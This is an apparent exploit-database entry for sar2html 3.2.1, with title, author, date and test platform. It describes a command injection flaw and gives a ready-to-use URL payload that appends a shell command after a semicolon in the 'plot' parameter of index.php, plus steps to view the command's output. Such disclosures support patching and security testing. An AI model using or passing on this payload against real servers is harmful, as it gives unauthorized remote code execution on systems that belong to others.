 # Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
Tags: